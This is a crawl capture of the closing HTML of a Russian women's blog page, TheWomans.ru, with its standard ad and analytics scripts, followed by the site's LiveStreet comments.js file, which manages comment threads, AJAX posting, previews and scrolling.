<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="8e19bf868af20531cc37a187-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="8e19bf868af20531cc37a187-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="8e19bf868af20531cc37a187-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="8e19bf868af20531cc37a187-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="8e19bf868af20531cc37a187-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8e19bf868af20531cc37a187-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://thewomans.ru/templates/skin/new/js/comments.js
body_size: 3154
content:
var lsCmtTreeClass = new Class({
					   
	Implements: Options,	
	
	options: {
		img: {
			path: 		'images/',			
			openName:  	'open.gif', 
			closeName: 	'close.gif'
		},
		classes: {
			visible: 	'lsCmtTree_visible',
			hidden:  	'lsCmtTree_hidden',			
			openImg:  	'lsCmtTree_open',
			closeImg:  	'lsCmtTree_close'
		}
	},

	typeComment: {
		topic: {
			url_add: aRouter.blog+'ajaxaddcomment/',			
			url_response: DIR_WEB_ROOT+'/include/ajax/commentResponse.php'		
		},
		talk: {
			url_add: aRouter.talk+'ajaxaddcomment/',
			url_response: aRouter.talk+'ajaxresponsecomment/'
		}
	},
	
	initialize: function(options){		
		this.setOptions(options);		
		this.make();		
		this.aCommentNew=[];
		this.iCurrentShowFormComment=0;	
		this.iCommentIdLastView=null;	
		this.countNewComment=0;
		this.docScroller = new Fx.Scroll(document.getDocument());	
		this.hideCommentForm(this.iCurrentShowFormComment);
	},

	make: function(){
		var thisObj = this;
		var aImgFolding=$$('img.folding');
		aImgFolding.each(function(img, i){
			var divComment = img.getParent('div').getChildren('div.comment-children')[0];
			if (divComment && divComment.getChildren('div.comment')[0]) {
				thisObj.makeImg(img);
			} else {
				img.setStyle('display','none');
			}
		});
	},
	
	makeImg: function(img) {
		var thisObj = this;
		img.setStyle('cursor', 'pointer');
		img.setStyle('display','inline');
		img.addClass(this.options.classes.closeImg);
		img.removeEvents('click');
		img.addEvent('click',function(){
			thisObj.toggleNode(img);
		});
	},
	
	toggleNode: function(img) {	
		var b = img.hasClass(this.options.classes.closeImg);		
		if (b) {				
			this.collapseNode(img);
		} else {					
			this.expandNode(img);
		}
	},
	
	expandNode: function(img) {				
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.closeName});
		img.removeClass(this.options.classes.openImg);
		img.addClass(this.options.classes.closeImg);		  
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.hidden);
		divComment.addClass(thisObj.options.classes.visible);		
	},
	
	collapseNode: function(img) {
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.openName});
		img.removeClass(this.options.classes.closeImg);
		img.addClass(this.options.classes.openImg);		    
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.visible);
		divComment.addClass(thisObj.options.classes.hidden);
	},
	
	expandNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.openImg);		
		aImgFolding.each(function(img, i){			
			thisObj.expandNode(img);
		});
	},
	
	collapseNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.closeImg);		
		aImgFolding.each(function(img, i){			
			thisObj.collapseNode(img);
		});
	},
	
	injectComment: function(idCommentParent,idComment,sHtml) {		
		var newComment = new Element('div',{'class':'comment', 'id': 'comment_id_'+idComment});
		newComment.set('html',sHtml);		
		if (idCommentParent) {
			this.expandNodeAll();	
			var divChildren = $('comment-children-'+idCommentParent);		
			var imgParent = divChildren.getParent('div').getChildren('img.folding')[0];		
			this.makeImg(imgParent);
			divChildren.appendChild(newComment);
		} else {
			var divChildren = $('comment-children-0');
			newComment.inject(divChildren,'before');
		}	
	},	
	
	responseNewComment: function(idTarget,typeTarget,objImg,selfIdComment,bNotFlushNew) {
		var thisObj=this;		
		
		if (!bNotFlushNew) {
			var aDivComments=$$('.comment');
			aDivComments.each(function(item,index){
				var divContent=item.getChildren('div.content')[0];
				if (divContent) {
					divContent.removeClass('new');
					divContent.removeClass('view');
				}
			});
		}
		
		var idCommentLast=this.idCommentLast;
		objImg=$(objImg);
		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update_act.gif');	
		(function(){		
		JsHttpRequest.query(        	
        	'POST '+thisObj.typeComment[typeTarget].url_response,
        	{ idCommentLast: idCommentLast, idTarget: idTarget, typeTarget: typeTarget, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {        		
        		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update.gif'); 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			var aCmt=result.aComments;         			
        			if (aCmt.length>0 && result.iMaxIdComment) {
        				thisObj.setIdCommentLast(result.iMaxIdComment);
        				var countComments=$('count-comments');
        				countComments.set('text',parseInt(countComments.get('text'))+aCmt.length);
        				if ($('block_stream_comment') && lsBlockStream) {
        					lsBlockStream.toggle($('block_stream_comment'),'comment_stream');
        				}
        			}        	
        			var iCountOld=0;
        			if (bNotFlushNew) {		      	       			       			
        				iCountOld=thisObj.countNewComment;        				
        			} else {
        				thisObj.aCommentNew=[];
        			}
        			if (selfIdComment) {
        				thisObj.setCountNewComment(aCmt.length-1+iCountOld);
        				thisObj.hideCommentForm(thisObj.iCurrentShowFormComment); 
        			} else {
        				thisObj.setCountNewComment(aCmt.length+iCountOld);
        			}        			
        			aCmt.each(function(item,index) {   
        				if (!(selfIdComment && selfIdComment==item.id)) {
        					thisObj.aCommentNew.extend([item.id]);
        				}        				 				
        				thisObj.injectComment(item.idParent,item.id,item.html);
        			}); 
        			
        			if (selfIdComment && $('comment_id_'+selfIdComment)) {
						thisObj.scrollToComment(selfIdComment);
					}
        		}                           
	        },
        	true
       );
       }).delay(1000);
	},
	
	setIdCommentLast: function(id) {
		this.idCommentLast=id;
	},
	
	setCountNewComment: function(count) {
		this.countNewComment=count;		
		var divCountNew=$('new-comments');
        if (this.countNewComment>0) {
        	divCountNew.set('text',this.countNewComment); 
        	divCountNew.setStyle('display','block');        	
        } else {
        	this.countNewComment=0;
        	divCountNew.set('text',0);         	
        	divCountNew.setStyle('display','none');
        }
	},
	
	goNextComment: function() {		
		if (this.aCommentNew[0]) {
			if ($('comment_id_'+this.aCommentNew[0])) {
				this.scrollToComment(this.aCommentNew[0]);
			}			
			this.aCommentNew.erase(this.aCommentNew[0]);
		}		
		this.setCountNewComment(this.countNewComment-1);
	},
	
	scrollToComment: function(idComment) {
		this.docScroller.setOptions({ 
			duration:500, 
			offset: {
        		'x': 0,
        		'y': 0
   			}
 		}); 		
 		var cmt=$('comment_content_id_'+idComment);
 		var deltaY=cmt.getDimensions().height/2-window.getSize().y/2;
 		if (deltaY>0) {
 			deltaY=0;
 		}
		this.docScroller.start(0,cmt.getPosition().y+deltaY);
		if (this.iCommentIdLastView) {
			$('comment_content_id_'+this.iCommentIdLastView).removeClass('view');
		}				
		$('comment_content_id_'+idComment).addClass('view');
		this.iCommentIdLastView=idComment;
	},
	
	addComment: function(formObj,targetId,targetType) {
		var thisObj=this;
		formObj=$(formObj);			
		JsHttpRequest.query(
        	'POST '+thisObj.typeComment[targetType].url_add,
        	{ params: formObj, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {
            	if (!result) {
            		thisObj.enableFormComment();
                	msgErrorBox.alert('Error','Please try again later');  
                	return;         
        		}      
        		if (result.bStateError) {        			
					thisObj.enableFormComment();        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {
        			thisObj.responseNewComment(targetId,targetType,$('update-comments'),result.sCommentId,true);        			   								
        		}                           
	        },
        	true
      	);
      	$('form_comment_text').addClass('loader');		
      	$('form_comment_text').setProperty('readonly',true);		
	},
	
	enableFormComment: function() {
		$('form_comment_text').removeClass('loader');
		$('form_comment_text').setProperty('readonly',false);
	},
	
	addCommentScroll: function(commentId) {
		this.aCommentNew.extend([commentId]);
		this.setCountNewComment(this.countNewComment+1);
	},
	
	toggleComment: function(obj,commentId) {
		var divContent=$('comment_content_id_'+commentId);
		if (!divContent) {
			return false;
		}
		
		var thisObj=this;
		JsHttpRequest.query(
        	'POST '+DIR_WEB_ROOT+'/include/ajax/commentToggle.php',
        	{ idComment: commentId, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {         		 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			msgNoticeBox.alert(result.sMsgTitle,result.sMsg);     			
        			divContent.removeClass('old').removeClass('self').removeClass('new').removeClass('del');
        			obj.removeClass('delete').removeClass('repair');
        			if (result.bState) {
        				divContent.addClass('del');
        				obj.addClass('repair');
        			} else {
        				obj.addClass('delete');
        			}
					obj.set('text',result.sTextToggle);        			        								
        		}                           
	        },
        	true
       );
	},
	
	toggleCommentForm: function(idComment) {
		if (!$('reply_'+this.iCurrentShowFormComment) || !$('reply_'+idComment)) {
			return;
		} 
		divCurrentForm=$('reply_'+this.iCurrentShowFormComment);
		divNextForm=$('reply_'+idComment);
				
		var slideCurrentForm = new Fx.Slide(divCurrentForm);
		var slideNextForm = new Fx.Slide(divNextForm);
		
		$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
		if (this.iCurrentShowFormComment==idComment) {
			slideCurrentForm.toggle();			
			slideCurrentForm.addEvent('complete', function() {
        		$('form_comment_text').focus();
			});
			return;
		}
		
		slideCurrentForm.slideOut();
		divNextForm.set('html',divCurrentForm.get('html'));
		divCurrentForm.set('html','');		
		divNextForm.setStyle('display','block');
		slideNextForm.hide();
		
		slideNextForm.slideIn();
		
		$('form_comment_text').setProperty('value','');
		$('form_comment_reply').setProperty('value',idComment);
		this.iCurrentShowFormComment=idComment;
		slideNextForm.addEvent('complete', function() {
        	$('form_comment_text').focus();
		});
	},
	
	hideCommentForm: function(idComment) {
		if ($('reply_'+idComment)) {
			this.enableFormComment();
			$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
			var slideForm = new Fx.Slide('reply_'+idComment);							
			slideForm.hide();
		}
	},
	
	preview: function() {
		ajaxTextPreview('form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);		
	},
	
	goToParentComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtParent=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmtParent.getElement('.goto-comment-child').removeClass('hidden');
		objCmtParent.getElement('.goto-comment-child a').href = '#comment' + objCmt.id.substr(11);
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtParent);
		return false;
	},
	
	goToChildComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtChild=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmt.getElement('.goto-comment-child').addClass('hidden');
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtChild);
		return false;
	}
});


var lsCmtTree;
var formCommentSlide;

window.addEvent('domready', function() {  	
    lsCmtTree = new lsCmtTreeClass({
    	img: {
    		path: DIR_STATIC_SKIN+'/images/'
    	},
    	classes: {
    		openImg: 'folding-open',
    		closeImg: 'folding'
    	}
    });
});

window.addEvent('keyup', function(e) {
	if(e.control && e.key == 'enter') {
		$('form_comment').getElement('input[name=submit_comment]').click();
		return false;
	}
});
